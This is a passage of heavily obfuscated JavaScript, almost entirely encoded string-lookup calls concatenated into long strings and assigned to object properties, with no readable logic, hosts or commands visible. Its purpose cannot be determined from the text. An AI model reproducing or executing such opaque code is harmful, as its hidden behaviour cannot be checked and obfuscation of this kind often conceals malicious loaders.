'kR*v')+W(0x712,'BRdS')+W(0x4b1,'LZJx')+W(0x4e1,'7UVk')+W(0x2a5,'Av*2')+W(0xa10,'kR*v')+W(0xaee,'DYgy')+W(0x95e,'MQJO')+W(0x946,'A%7R')+W(0x7c3,'uR7R')+W(0xbc2,'hHz[')+W(0x9bf,'hHz[')+W(0x9a2,'rsEb'))+(W(0x72f,'MQJO')+W(0x606,'1O6g')+W(0x210,'Jq6z')+W(0x433,'8pEJ')+W(0x90a,'ICEQ')+W(0x36d,'04K1')+W(0x4b0,'p2OR')+W(0x158,'g%FR')+W(0xec,'uR7R')+W(0x1aa,'Vf1P')+W(0xa71,'p2OR')+W(0x159,'1yoc')+W(0x876,'8pEJ')+W(0x3b6,'rsEb')+W(0x160,'Xko@')+W(0x78f,'hHz[')+W(0x35e,'sgpY')+W(0x458,'Vf1P')+W(0x585,'g%FR')+W(0x931,'kR*v')+W(0x1ad,'RPAE')+W(0x86a,'Ar!s')+W(0x73c,'p2OR')+W(0x396,'uR7R')+W(0x932,'Vf1P')+W(0xa36,'IJeM')+W(0x220,'$#EP')+W(0x6e0,'BRdS')+W(0x52b,'jynd')+W(0x351,'1yoc')+W(0x52c,'Vf1P')+W(0x2a9,'DdN*')+W(0xa28,'DYgy')+W(0x205,'Av*2')+W(0x266,'rsEb')+W(0x12a,'kR*v')+W(0x123,'04K1')+W(0xa42,'A%7R')+W(0xa0e,']Ipf')+W(0x98a,'!DSX')+W(0xa3d,'1yoc')+W(0x43c,'J&3b')+W(0x44b,'DYgy')+W(0x7ac,'IJeM')+W(0x888,'s9be')+W(0xba3,'8pEJ')+W(0x6a9,'RPAE')+W(0x880,'uR7R')+W(0x29f,'TyN]')+W(0x5c9,'qxTz')+W(0xa75,'GOr&')+W(0xa3c,'ICEQ')+W(0x6d7,'![kW')+W(0x67b,'MQJO')+W(0x5d2,'A%7R')+W(0x31f,'![kW')+W(0x7dd,'Empw')+W(0x3e9,'Jq6z')+W(0xaaa,'Empw')+W(0xa91,'Xko@')+W(0x48a,'s9be')+W(0x7b8,'VDeI')+W(0x802,'jynd')+W(0x106,'m)&a')+W(0x3ee,'jynd')+W(0x7a8,'8pEJ')+W(0x1a0,'Fb4X')+W(0x591,'ANfj')+W(0x311,'rsEb')+W(0x1cc,'GXDB')+W(0x9e7,'DdN*')+W(0x981,']Ipf')+W(0x494,'O%&t')+W(0x935,'s9be')+W(0x774,'![kW')+W(0xa38,'s9be')+W(0x36b,'![kW')+W(0x59f,'Ar!s')+W(0x614,'uR7R')+W(0x61b,'Empw')+W(0x985,'7UVk')+W(0x779,'LZJx')+W(0x212,'r][s')+W(0x265,'![kW')+W(0x181,'LZJx')+W(0x2be,'9xnc')+W(0x8c4,'GOr&')+W(0xb76,'ENoa')+W(0x87d,'Vf1P')+W(0x9a1,'jynd')+W(0x3fa,'ANfj')+W(0x8bf,'jynd')+W(0x8b0,'A%7R')+W(0x7f4,'7UVk')+W(0x52d,'r][s')+W(0x693,'TyN]')+W(0x938,']Ipf')+W(0x8c0,'GOr&')+W(0xa40,'Jq6z')+W(0x619,'Ar!s')+W(0x5de,'MQJO')+W(0x3e8,'TyN]')+W(0x43a,'DdN*')+W(0x387,'1yoc')+W(0x2ab,'DYgy')+W(0x836,'RPAE')+W(0x2b6,'MQJO')+W(0x968,'J&3b')+W(0x1bd,'Xko@')+W(0xa26,'m)&a')+W(0x814,'Fb4X')+W(0x73e,'1O6g')+W(0x8f4,'A%7R')+W(0x88b,'RPAE')+W(0x71d,'s9be')+W(0x660,'qxTz')+W(0x87e,'A%7R')+W(0x504,'$#EP')+W(0x5df,'hHz[')+W(0xb89,'Ar!s')+W(0x1fa,'s9be')+W(0xf4,'MQJO')+W(0x88c,'8pEJ')+W(0xa2e,'s9be')+W(0x5da,'qxTz')+W(0x50d,'sgpY')+W(0x659,'1yoc')+W(0x741,'sgpY')+W(0x6e1,'Empw')+W(0x242,'m)&a')+W(0xaae,'g%FR')+W(0xa57,'$#EP')+W(0xa62,'s9be')+W(0xa44,'r][s')+W(0x96d,'Av*2')+W(0x859,'J&3b')+W(0x70f,'r][s')+W(0x9e0,'ICEQ')+W(0x811,'Jq6z')+W(0x68a,'g%FR')+W(0x1c1,'BRdS')+W(0xb03,'DYgy')+W(0x2ca,'IJeM')+W(0x65e,'2bVU')+W(0x402,']Ipf')+W(0xa9c,'Empw')+W(0x575,'Fb4X')+W(0xb56,'r][s')+W(0x3ed,'MQJO')+W(0x22c,'RPAE')+W(0x992,'r][s')+W(0x8af,'7UVk')+W(0x656,'BRdS')+W(0x6bb,'M#ZZ')+W(0x579,'r][s')+W(0x307,'ICEQ')+W(0x1b7,'DYgy')+W(0x74f,'rsEb')+W(0x6ee,'Empw')+W(0x39d,'1yoc')+W(0x501,'![kW')+W(0x668,'Xko@')+W(0x679,'Fb4X')+W(0x132,'p2OR')+W(0x6c6,'RPAE')+W(0x676,'DYgy')+W(0x5a6,'J&3b')+W(0x843,'A%7R')+W(0x271,'BRdS')+W(0x4e3,'8pEJ')+W(0x51b,'2bVU')+W(0x81d,'04K1')+W(0x2e7,'p2OR')+W(0xb6f,'LZJx')+W(0x862,'g%FR')+W(0x74c,'uR7R')+W(0xe7,'hHz[')+W(0x230,'hHz[')+W(0x77c,'Jq6z')+W(0x709,'Fb4X')+W(0x1de,'04K1')+W(0x46c,'LZJx')+W(0xaa6,'1O6g')+W(0x4ab,'rsEb')+W(0xb00,'ANfj')+W(0x422,'Empw')+W(0x8d9,'J&3b')+W(0x86e,'04K1')+W(0xb1b,'A%7R')+W(0x44d,'kR*v')+W(0x9d2,'uR7R')+W(0xa07,'Xko@')+W(0x9ed,'hHz[')+W(0x7b3,'ICEQ')+W(0x191,'A%7R')+W(0x30d,'1O6g')+W(0x3e4,'9xnc')+W(0x6e8,'TyN]')+W(0x130,'p2OR')+W(0x5fe,'ICEQ'))+(W(0x828,'VDeI')+W(0x825,'9xnc')+W(0xafe,'LZJx')+W(0x39a,'![kW')+W(0x98c,'Av*2')+W(0x5ff,'J&3b')+W(0x418,')[1Y')+W(0x336,'RPAE')+W(0xa1e,'kR*v')+W(0x574,'Av*2')+W(0x45d,'Ar!s')+W(0xfe,'1yoc')+W(0x982,']Ipf')+W(0x68b,'RPAE')+W(0xa5c,'Wng(')+W(0x92d,'uR7R')+W(0x80f,'Wng(')+W(0x18b,'m)&a')+W(0x324,'jynd')+W(0x2de,']Ipf')+W(0x13d,'A%7R')+W(0xb7f,'$#EP')+W(0x23f,'DdN*')+W(0x448,'M#ZZ')+W(0xb4f,'p2OR')+W(0x7c6,'rsEb')+W(0xef,'Ar!s')+W(0x3f3,'04K1')+W(0x2ef,'O%&t')+W(0x417,'BRdS')+W(0x772,'TyN]')+W(0x276,'![kW')+W(0xb57,'p2OR')+W(0x962,'r][s')+W(0x359,'IJeM')+W(0x1f7,'BRdS')+W(0x9dc,'p2OR')+W(0x90f,'sgpY')+W(0x325,'M#ZZ')+W(0xa5b,'O%&t')+W(0x9ce,'TyN]')+W(0x824,'ANfj')+W(0xb75,'Ar!s')+W(0x625,'kR*v')+W(0x701,'ANfj')+W(0x244,'BRdS')+W(0x399,'!DSX')+W(0x40f,'![kW')+W(0x1ee,'9xnc')+W(0x989,'hHz[')+W(0x608,'Jq6z')+W(0x1b8,'p2OR')+W(0x116,'qxTz')+W(0xba0,'m)&a')+W(0x55b,'IJeM')+W(0x5c5,'$#EP')+W(0x733,'04K1')+W(0x6b3,'![kW')+W(0x28a,'r][s')+W(0x644,'ENoa')+W(0x93d,'ANfj')+W(0x18e,'2bVU')+W(0x6f7,'p2OR')+W(0x44c,'GOr&')+W(0xb45,'sgpY')+W(0x93b,'ICEQ')+W(0x362,'ANfj')+W(0x222,'7UVk')+W(0x133,'2bVU')+W(0xa51,'uR7R')+W(0x426,'uR7R')+W(0x534,'1yoc')+W(0x163,'s9be')+W(0x6a1,'sgpY')+W(0x2c0,'J&3b')+W(0x7a5,'J&3b')+W(0x1fc,'qxTz')+W(0x973,'!DSX')+W(0x1ef,'GOr&')+W(0x203,'p2OR')+W(0x91d,'GOr&')+W(0xb1f,'$#EP')+W(0x581,'9xnc')+W(0x6e9,'r][s')+W(0x5c3,'Fb4X')+W(0x4d0,'M#ZZ')+W(0x8d3,'RPAE')+W(0x650,'1yoc')+W(0x7ec,'Ar!s')+W(0x4a9,'kR*v')+W(0x7af,'Av*2')+W(0x416,'jynd')+W(0x978,']Ipf')+W(0x442,'kR*v')+W(0x651,'J&3b')+W(0x977,'!DSX')+W(0x629,'DdN*')+W(0x280,'rsEb')+W(0x3fb,'DdN*')+W(0xb6a,'s9be')+W(0x12e,'GOr&')+W(0x354,'$#EP')+W(0x43e,'qxTz')+W(0x4e0,'ANfj')+W(0x7fb,'Empw')+W(0x816,'IJeM')+W(0x8ba,'RPAE')+W(0x855,'Empw')+W(0x738,'ICEQ')+W(0x198,'rsEb')+W(0xace,'Fb4X')+W(0x4fa,'IJeM')+W(0x180,'jynd')+W(0x83b,'A%7R')+W(0x434,'9xnc')+W(0x164,'RPAE')+W(0x457,'DYgy')+W(0x18c,'Ar!s')+W(0x240,'A%7R')+W(0xaaf,']Ipf')+W(0x1b9,'VDeI')+W(0x35d,'hHz[')+W(0x687,'!DSX')+W(0x415,'sgpY')+W(0x8e8,'![kW')+W(0x13a,'sgpY')+W(0x22e,'IJeM')+W(0x239,'GOr&')+W(0x1b0,'Fb4X')+W(0x347,'TyN]')+W(0x37c,'BRdS')+W(0x250,'Wng(')+W(0x16c,'qxTz')+W(0xa05,'s9be')+W(0xbbd,'TyN]')+W(0x435,'uR7R')+W(0x50e,'Xko@')+W(0x96f,'uR7R')+W(0x498,'hHz[')+W(0x74b,'uR7R')+W(0x899,'!DSX')+W(0x805,'O%&t')+W(0x7b2,')[1Y')+W(0x5bf,'r][s')+W(0x59b,'Xko@')+W(0x36f,'uR7R')+W(0x82a,'8pEJ')+W(0x959,'g%FR')+W(0x3e7,'04K1')+W(0x600,'Av*2')+W(0x7e2,'BRdS')+W(0x64b,'M#ZZ')+W(0x2f5,'Fb4X')+W(0x404,'p2OR')+W(0x20a,'MQJO')+W(0x507,'DYgy')+W(0x47a,'![kW')+W(0x944,'IJeM')+W(0xa0b,'!DSX')+W(0x85a,'Av*2')+W(0x8b8,'1yoc')+W(0x1da,'DdN*')+W(0x1db,'r][s')+W(0x97e,'r][s')+W(0x166,'ICEQ')+W(0x9d0,'Av*2')+W(0xb53,'O%&t')+W(0x76c,'IJeM')+W(0x35f,'04K1')+W(0x25e,'r][s')+W(0x17d,'1yoc')+W(0x20b,'VDeI')+W(0x527,'jynd')+W(0xa4c,'rsEb')+W(0xb2c,'1O6g')+W(0xb3c,'$#EP')+W(0x954,'TyN]')+W(0x57d,'7UVk')+W(0x87f,'DYgy')+W(0x2d4,'uR7R')+W(0x247,'Wng(')+W(0x550,']Ipf')+W(0x2c5,'ANfj')+W(0x3d9,'GOr&')+W(0x285,'DYgy')+W(0xb66,'1O6g')+W(0x826,'Av*2')+W(0x424,'Fb4X')+W(0x6e6,']Ipf')+W(0xa65,'uR7R')+W(0x561,')[1Y')+W(0x1f0,'m)&a')+W(0x1fd,'m)&a')+W(0x56c,'8pEJ')+W(0x1ea,'hHz[')+W(0x838,'s9be')+W(0x646,'04K1')+W(0x6f4,'MQJO')+W(0x833,'O%&t')+W(0x58b,'Empw'))+(W(0xb5d,'8pEJ')+W(0x4d7,'GOr&')+W(0x4c2,'Vf1P')+W(0x138,'$#EP')+W(0x3b3,'RPAE')+W(0x913,'J&3b')+W(0x75d,'2bVU')+W(0x841,'Vf1P')+W(0x3ab,'ICEQ')+W(0x9eb,'![kW')+W(0x1b3,'ANfj')+W(0x7c5,'Vf1P')+W(0x8d7,'7UVk')+W(0xafc,'DYgy')+W(0x943,'LZJx')+W(0x2ce,'O%&t')+W(0x1f8,'04K1')+W(0x6b7,'M#ZZ')+W(0x2fc,'Ar!s')+W(0x63e,'Fb4X')+W(0x42d,'s9be')+W(0x3f7,'ANfj')+W(0xabd,'g%FR')+W(0x24d,'r][s')+W(0x2d8,'TyN]')+W(0x5f5,'2bVU')+W(0xab7,'r][s')+W(0x58f,'hHz[')+W(0x538,'1yoc')+W(0x10d,'2bVU')+W(0x19b,'kR*v')+W(0xa1f,'7UVk')+W(0xb27,']Ipf')+W(0x3e5,'BRdS')+W(0x4dd,'DdN*')+W(0x188,'sgpY')+W(0x1e2,'BRdS')+W(0x920,'sgpY')+W(0xab8,'RPAE')+W(0x152,'rsEb')+W(0x8ef,'M#ZZ')+W(0x4c0,'O%&t')+W(0x287,'Ar!s')+W(0x178,'M#ZZ')+W(0x5e3,'DdN*')+W(0x321,'GOr&')+W(0x896,'TyN]')+W(0x8d0,'ICEQ')+W(0xbba,'DdN*')+W(0x492,'1O6g')+W(0x879,'ANfj')+W(0x8a6,'7UVk')+W(0x25a,'DYgy')+W(0x1ca,'p2OR')+W(0x731,'GOr&')+W(0x7b9,'r][s')+W(0x90e,'7UVk')+W(0x5a4,'DdN*')+W(0x146,'A%7R')+W(0x3c9,'!DSX')+W(0x18d,'r][s')+W(0x68c,'04K1')+W(0x638,'ENoa')+W(0x91c,'8pEJ')+W(0x245,'jynd')+W(0x57c,'GOr&')+W(0x7d1,'jynd')+W(0x905,'![kW')+W(0xa61,'m)&a')+W(0x397,'J&3b')+W(0x748,'MQJO')+W(0x889,'kR*v')+W(0x596,'g%FR')+W(0xa98,'Ar!s')+W(0x9a7,'BRdS')+W(0x65a,'BRdS')+W(0xbc4,'![kW')+W(0x115,'2bVU')+W(0xae1,'BRdS')+W(0x22a,'DYgy')+W(0x15e,'ICEQ')+W(0xb83,'1yoc')+W(0x551,'qxTz')+W(0x2a3,'GOr&')+W(0x37a,'uR7R')+W(0x832,'Xko@')+W(0x6ba,'sgpY')+W(0x874,'GOr&')+W(0xa72,'m)&a')+W(0x6d6,'DYgy')+W(0x2e6,'rsEb')+W(0xb12,'Av*2')+W(0xa00,'BRdS')+W(0x9f0,'Xko@')+W(0x3d0,'DdN*')+W(0x13e,'BRdS')+W(0x9da,'8pEJ')+W(0x6f3,'![kW')+W(0x4f1,'Wng(')+W(0xa43,'hHz[')+W(0xa8f,'MQJO')+W(0x2f8,'Vf1P')+W(0x647,'BRdS')+W(0x173,'uR7R')+W(0x872,'![kW')+W(0x846,'LZJx')+W(0x297,'Fb4X')+W(0x58e,'$#EP')+W(0x3f9,'rsEb')+W(0xabe,'rsEb')+W(0x56e,'GOr&')+W(0x2d0,'7UVk')+W(0x4f8,'Empw')+W(0x93c,'Empw')+W(0x7e3,'p2OR')+W(0x903,'Wng(')+W(0x8ae,'04K1')+W(0x447,'qxTz')+W(0x2fa,'!DSX')+W(0x136,'9xnc')+W(0x64e,'![kW')+W(0xa2a,'Empw')+W(0x2a0,'2bVU')+W(0x11e,'MQJO')+W(0x727,')[1Y')+W(0x4c3,'ENoa')+W(0x1b6,'LZJx')+W(0x127,'IJeM')+W(0x9a9,'GOr&')+W(0xb0d,'J&3b')+W(0x6dd,'Av*2')+W(0x31b,'7UVk')+W(0x4be,'Jq6z')+W(0x7e8,'Ar!s')+W(0x583,'04K1')+W(0x29e,'kR*v')+W(0x6b6,'$#EP')+W(0x7cd,'GOr&')+W(0x5f0,'DdN*')+W(0xa83,']Ipf')+W(0xb49,'1O6g')+W(0x11f,'rsEb')+W(0xa46,'Xko@')+W(0x9de,'![kW')+W(0x196,'Av*2')+W(0xb65,'BRdS')+W(0xb85,'hHz[')+W(0xbd8,'ENoa')+W(0x930,'A%7R')+W(0xa1c,'hHz[')+W(0x2c9,'m)&a')+W(0x716,'Empw')+W(0x9c6,'kR*v')+W(0x251,'Jq6z')+W(0xa2d,'qxTz')+W(0x8d8,'p2OR')+W(0x66d,'DdN*')+W(0x700,'BRdS')+W(0x849,'M#ZZ')+W(0xb52,'Av*2')+W(0x461,'!DSX')+W(0x21c,'GOr&')+W(0x9f5,'IJeM')+W(0x3c8,'!DSX')+W(0x1af,'GXDB')+W(0x912,'7UVk')+W(0x380,'r][s')+W(0x894,'A%7R')+W(0x757,'Empw')+W(0xb26,'7UVk')+W(0xade,'Jq6z')+W(0x2c1,'LZJx')+W(0x6b5,'M#ZZ')+W(0xbc3,']Ipf')+W(0x13f,'1O6g')+W(0xaf3,'Empw')+W(0x49e,'hHz[')+W(0xb9c,'A%7R')+W(0xa08,'1O6g')+W(0x199,'ICEQ')+W(0x792,'p2OR')+W(0x2ad,'1yoc')+W(0x703,'LZJx')+W(0x86d,'kR*v')+W(0x720,'Xko@')+W(0x9f9,')[1Y')+W(0x409,'Empw')+W(0x99d,'Wng(')+W(0x8b1,'M#ZZ')+W(0x2f3,'Av*2')+W(0xa52,'9xnc')+W(0xa68,'DYgy')+W(0x516,'M#ZZ')+W(0x32e,'Vf1P')+W(0x43f,'r][s')+W(0x609,'p2OR')+W(0x813,'LZJx')+W(0x332,'BRdS')+W(0x32b,'MQJO')+W(0x812,'hHz['))+(W(0x9b3,'Empw')+W(0x513,'Av*2')+W(0x1cb,'TyN]')+W(0x51d,'TyN]')+W(0x118,'g%FR')+W(0x51f,'DdN*')+W(0x10a,'DYgy')+W(0x861,'Av*2')+W(0x502,'A%7R')+W(0xe8,'Empw')+W(0x7de,'BRdS')+W(0x782,'J&3b')+W(0x82b,'Vf1P')+W(0x740,'VDeI')+W(0xb02,'LZJx')+W(0x428,'O%&t')+W(0x70e,'Xko@')+W(0x640,'GXDB')+W(0x979,'DYgy')+W(0x3d5,'GXDB')+W(0xad7,'Xko@')+W(0x1b5,'Av*2')+W(0x67e,'Vf1P')+W(0xbd3,'DdN*')+W(0x84e,'GOr&')+W(0x3b2,'sgpY')+W(0x9df,'$#EP')+W(0x480,'Empw')+W(0x24c,'uR7R')+W(0x95f,'04K1')+W(0x3da,'DYgy')+W(0xa8e,'Vf1P')+W(0x2ee,'sgpY')+W(0x3b1,'LZJx')+W(0x2f1,'Ar!s')+W(0x753,')[1Y')+W(0x94b,'9xnc')+W(0x8fc,'J&3b')+W(0x850,'VDeI')+W(0x16f,'!DSX')+W(0x47b,'Vf1P')+W(0x5e9,')[1Y')+W(0x3bf,'Ar!s')+W(0xa60,'DYgy')+W(0x15f,'Av*2')+W(0xa9e,'hHz[')+W(0x756,'GXDB')+W(0x44f,'ICEQ')+W(0x243,']Ipf')+W(0x781,'g%FR')+W(0x4a3,'Av*2')+W(0x24a,'![kW')+W(0x3bd,'s9be')+W(0x25f,'Vf1P')+W(0x6a2,'ICEQ')+W(0x627,'1O6g')+W(0x6b2,'MQJO')+W(0xbdf,'J&3b')+W(0xb84,'MQJO')+W(0x459,'Empw')+W(0x64c,'!DSX')+W(0x2f0,'DdN*')+W(0x4fe,'s9be')+W(0x80d,'kR*v')+W(0xb36,'2bVU')+W(0x743,'TyN]')+W(0x82e,'ENoa')+W(0x26c,'MQJO')+W(0xb44,'1O6g')+W(0xb95,'Empw')+W(0x621,'BRdS')+W(0x6dc,'BRdS')+W(0x113,'ANfj')+W(0x60b,'Jq6z')+W(0x430,'!DSX')+W(0x997,'ANfj')+W(0x452,'ANfj')+W(0x97d,'Ar!s')+W(0x9d1,'Empw')+W(0x955,']Ipf')+W(0x5d7,'1O6g')+W(0x3be,'Ar!s')+W(0x329,'!DSX')+W(0x8a2,'LZJx')+W(0x145,'kR*v')+W(0x595,'GXDB')+W(0x472,'![kW')+W(0x8da,'1yoc')+W(0x296,'Xko@')+W(0x74e,'g%FR')+W(0x89d,'GOr&')+W(0x616,']Ipf')+W(0x509,'GXDB')+W(0x2c2,'RPAE')+W(0x3a9,'!DSX')+W(0x2ed,'GXDB')+W(0x4db,'hHz[')+W(0xa01,'kR*v')+W(0x493,']Ipf')+W(0xa3e,'g%FR')+W(0x47f,'IJeM')+W(0xba9,'LZJx')+W(0xba1,'Vf1P')+W(0x260,']Ipf')+W(0x725,']Ipf')+W(0x2ec,']Ipf')+W(0x508,'RPAE')+W(0x5dc,'TyN]')+W(0x3db,'RPAE')+W(0x956,'LZJx')+W(0x11c,'s9be')+W(0x926,'jynd')+W(0x17e,'Wng(')+W(0x19f,'Av*2')+W(0xb88,']Ipf')+W(0xb9f,'Av*2')+W(0x19a,'IJeM')+W(0xadb,'LZJx')+W(0xb98,'A%7R')+W(0x140,'LZJx')+W(0x281,'J&3b')+W(0x275,'04K1')+W(0x1ab,'uR7R')+W(0x7be,'2bVU')+W(0x392,'IJeM')+W(0x747,'!DSX')+W(0x126,'1yoc')+W(0x953,'$#EP')+W(0x8ea,'hHz[')+W(0x65b,'m)&a')+W(0x86c,'Vf1P')+W(0x3f0,'r][s')+W(0x4e4,'$#EP')+W(0x762,'uR7R')+W(0x72c,'r][s')+W(0x5cb,'A%7R')+W(0x63a,'RPAE')+W(0x7bb,'Xko@')+W(0x390,'uR7R')+W(0x4bc,'Empw')+W(0x3a5,'2bVU')+W(0x6aa,'p2OR')+W(0xb0b,'Jq6z')+W(0xa6b,'TyN]')+W(0xaca,'RPAE')+W(0x2eb,'1yoc')+W(0xa5f,'Wng(')+W(0xa9b,'uR7R')+W(0x7c2,'m)&a')+W(0xaf1,'Wng(')+W(0x333,'04K1')+W(0x327,'A%7R')+W(0x97f,'GOr&')+W(0x92a,'rsEb')+W(0x699,'9xnc')+W(0x624,'J&3b')+W(0x66f,'Vf1P')+W(0x906,'IJeM')+W(0x97a,'J&3b')+W(0x653,'ICEQ')+W(0xbe2,'1O6g')+W(0x881,'sgpY')+W(0xb5a,'Xko@')+W(0x14d,'sgpY')+W(0x483,'8pEJ')+W(0x988,'ENoa')+W(0x7ef,'ANfj')+W(0xaec,'p2OR')+W(0x560,'1yoc')+W(0xbb1,'IJeM')+W(0x91f,'p2OR')+W(0x848,'VDeI')+W(0x98d,'ANfj')+W(0x794,'2bVU')+W(0x6c5,'Jq6z')+W(0x20c,'RPAE')+W(0x34d,'A%7R')+W(0x466,'ENoa')+W(0x607,'sgpY')+W(0x64f,'VDeI')+W(0x3b0,'qxTz')+W(0x411,'Jq6z')+W(0x195,'Empw')+W(0x4bd,'g%FR')+W(0x407,'s9be')+W(0x302,'!DSX')+W(0x252,'GOr&')+W(0x98b,'rsEb')+W(0x643,']Ipf')+W(0x39e,'m)&a')+W(0x8ce,'DYgy')+W(0xbb0,'ICEQ')+W(0x5b0,'M#ZZ')+W(0x77e,'Xko@')+W(0x1e0,'hHz[')+W(0x675,'![kW')+W(0x42c,'p2OR')+W(0x1d2,'Empw')+W(0x710,'DYgy')+W(0x9fc,'Xko@'))+(W(0x526,'uR7R')+W(0x315,'Empw')+W(0xf5,'RPAE')+W(0x69a,')[1Y')+W(0x620,'1yoc')+W(0x44e,'Xko@')+W(0x3ad,'![kW')+W(0x81a,'VDeI')+W(0x237,'ANfj')+W(0xf1,')[1Y')+W(0x26d,'Empw')+W(0x73f,'sgpY')+W(0x143,'RPAE')+W(0x1e7,'VDeI')+W(0x92e,'kR*v')+W(0x2b8,'1yoc')+W(0x7e9,'J&3b')+W(0x7d6,'hHz[')+W(0x8c5,'kR*v')+W(0xa37,'A%7R')+W(0xa1a,'LZJx')+W(0xb20,'kR*v')+W(0x3c3,'Jq6z')+W(0x829,'04K1')+W(0x5c0,'qxTz')+W(0x4c4,'m)&a')+W(0x942,'sgpY')+W(0x13b,'Vf1P')+W(0x364,'m)&a')+W(0x5b7,'ICEQ')+W(0xa02,'Ar!s')+W(0x5d1,'Av*2')+W(0x584,'Ar!s')+W(0x2d3,'p2OR')+W(0x71f,'ICEQ')+W(0x69b,'$#EP')+W(0x109,'p2OR')+W(0x537,'sgpY')+W(0x39f,'Wng(')+W(0x639,'kR*v')+W(0x4f7,'hHz[')+W(0x4f0,'DdN*')+W(0xb5c,'Xko@')+W(0x719,'s9be')+W(0xf7,'J&3b')+W(0x3b5,'M#ZZ')+W(0x4b2,'ENoa')+W(0xaff,'TyN]')+W(0x179,'Ar!s')+W(0x46a,'GXDB')+W(0x45a,'jynd')+W(0x90b,'7UVk')+W(0xa25,'kR*v')+W(0x632,'s9be')+W(0x88d,'1yoc')+W(0x7e7,'M#ZZ')+W(0x8eb,'Empw')+W(0x4e8,'!DSX')+W(0xb6e,'BRdS')+W(0xb7a,'DYgy')+W(0x827,'ICEQ')+W(0xbdc,'VDeI')+W(0x815,'jynd')+W(0x8e3,'ANfj')+W(0x2ff,'ANfj')+W(0xb2e,'9xnc')+W(0xb80,'2bVU')+W(0x9d9,'GXDB')+W(0x5e6,'LZJx')+W(0x55a,'Vf1P')+W(0x4b8,'GOr&')+W(0xaba,'![kW')+W(0x735,'1O6g')+W(0x84c,'8pEJ')+W(0x6ca,'jynd')+W(0x745,'s9be')+W(0x5ab,')[1Y')+W(0x45e,'1yoc')+W(0xba5,'sgpY')+W(0xb11,'s9be')+W(0xa50,'r][s')+W(0x259,'J&3b')+W(0x1e9,'Fb4X')+W(0x37f,'jynd')+W(0x15b,'MQJO')+W(0x84d,'uR7R')+W(0xb8e,'BRdS')+W(0x170,'J&3b')+W(0x4ad,'ICEQ')+W(0x8aa,'p2OR')+W(0x1c2,'Vf1P')+W(0x14a,'GOr&')+W(0x248,'!DSX')+W(0x57b,'BRdS')+W(0x790,'uR7R')+W(0x3cf,'Xko@')+W(0x686,'Empw')+W(0x684,']Ipf')+W(0x61f,'A%7R')+W(0x3eb,'jynd')+W(0x571,'Ar!s')+W(0x81c,'8pEJ')+W(0x785,'$#EP')+W(0x23a,'sgpY')+W(0x1bc,'uR7R')+W(0x592,'RPAE')+W(0x769,']Ipf')+W(0x8cf,'Av*2')+W(0x4d9,'jynd')+W(0x768,'kR*v')+W(0x4e9,'1yoc')+W(0x6df,'VDeI')+W(0x7a3,'DYgy')+W(0xbd2,'s9be')+W(0x610,'Ar!s')+W(0x5c8,'m)&a')+W(0x343,'GOr&')+W(0x66a,'LZJx')+W(0x192,'hHz[')+W(0x89e,'![kW')+W(0xa97,'p2OR')+W(0x38f,'g%FR')+W(0x665,'MQJO')+W(0x9bd,'g%FR')+W(0x87a,'s9be')+W(0x807,'GXDB')+W(0x759,'!DSX')+W(0x1a4,'M#ZZ')+W(0x5b5,'GOr&')+W(0x4ef,'p2OR')+W(0xa4e,'GOr&')+W(0x89c,'kR*v')+W(0x5b8,'DYgy')+W(0x486,'hHz[')+W(0x7f0,'s9be')+W(0x262,'Fb4X')+W(0x85b,'BRdS')+W(0x41c,'04K1')+W(0x705,'$#EP')+W(0xb4c,'Wng(')+W(0x6a4,'jynd')+W(0x468,']Ipf')+W(0x373,'9xnc')+W(0xb4a,'TyN]')+W(0x185,'MQJO')+W(0x6e4,'9xnc')+W(0x777,'Vf1P')+W(0xb4e,'DdN*')+W(0x7c0,'2bVU')+W(0x510,')[1Y')+W(0x440,'2bVU')+W(0xb33,'sgpY')+W(0x568,'2bVU')+'KH'),c[W(0x274,'MQJO')]=W(0x990,'Vf1P')+W(0x788,'O%&t')+W(0x626,'kR*v')+W(0xb10,'uR7R')+W(0x897,'ANfj')+W(0x6ec,'LZJx')+W(0x121,'jynd')+W(0x9e9,'IJeM')+W(0x840,'8pEJ')+W(0x8f3,'A%7R')+W(0x229,'jynd')+W(0x800,'J&3b')+W(0xbad,'TyN]')+W(0x642,'LZJx')+W(0x420,'![kW')+W(0x77a,'uR7R')+W(0x8cc,'VDeI')+W(0x1d7,'2bVU')+W(0x8ca,'GOr&')+W(0x4a1,'7UVk')+W(0x33d,'ENoa')+W(0x706,'8pEJ')+W(0xab3,'ENoa')+W(0x355,'kR*v')+W(0x37b,'kR*v')+W(0x8a7,'Av*2')+W(0x2a1,'sgpY')+W(0x436,'![kW')+W(0x7c9,'RPAE')+W(0x4c8,'VDeI')+W(0x5d5,'r][s')+W(0x48d,'1yoc')+W(0xa7c,'8pEJ')+W(0x286,'qxTz')+W(0x344,'uR7R')+W(0x337,'ENoa')+W(0xa84,'IJeM')+W(0x218,'IJeM')+W(0x987,'Empw')+W(0x41a,'uR7R')+W(0x7e5,'VDeI')+W(0x54e,'$#EP')+W(0x350,'IJeM')+W(0xbcd,'Fb4X')+W(0x284,')[1Y')+W(0x7b4,'04K1')+W(0x818,'Jq6z')+W(0xafb,'1O6g')+W(0x30f,'sgpY')+W(0x71a,'p2OR')+W(0x9f1,'DdN*')+W(0x9f4,'$#EP')+W(0x83d,'IJeM')+W(0x9d8,'ENoa')+W(0xafd,'ANfj')+W(0x806,'hHz[')+W(0x5b3,'ICEQ')+W(0x6a6,'rsEb')+W(0x3cd,'kR*v')+W(0x951,']Ipf')+W(0x308,'Empw')+W(0x225,'GXDB')+W(0x1d6,'ANfj')+W(0x88e,'Av*2')+W(0x5bd,'rsEb')+W(0x4b5,'IJeM')+W(0x702,'04K1')+W(0x10c,'7UVk')+W(0x5ac,'!DSX')+W(0x1fe,'TyN]')+W(0x5fd,'M#ZZ')+W(0x69f,'Wng(')+W(0xa4f,'MQJO')+W(0x891,'Xko@')+W(0x371,'DdN*')+W(0x228,'p2OR')+W(0xa5d,'DYgy')+W(0x884,'1yoc')+W(0x6d4,')[1Y')+W(0x37e,'ICEQ')+W(0x94c,'04K1')+W(0x496,'$#EP')+W(0x233,'!DSX')+W(0x21f,'hHz[')+W(0x99b,'TyN]')+W(0x1d3,'![kW')+W(0x384,'GXDB')+W(0x20d,'BRdS')+W(0x4af,'hHz[')+W(0xbd6,'IJeM')+W(0x766,'ICEQ')+W(0x8b9,'Jq6z')+W(0x43d,'RPAE')+W(0x129,'IJeM')+W(0x72d,'VDeI')+W(0x29c,'1yoc')+W(0x1c6,'DdN*')+W(0x3dc,'LZJx')+W(0x361,'rsEb')+W(0xbbf,'s9be')+W(0xaf6,'Fb4X')+W(0xbcb,'IJeM')+W(0x662,'J&3b')+W(0x105,'2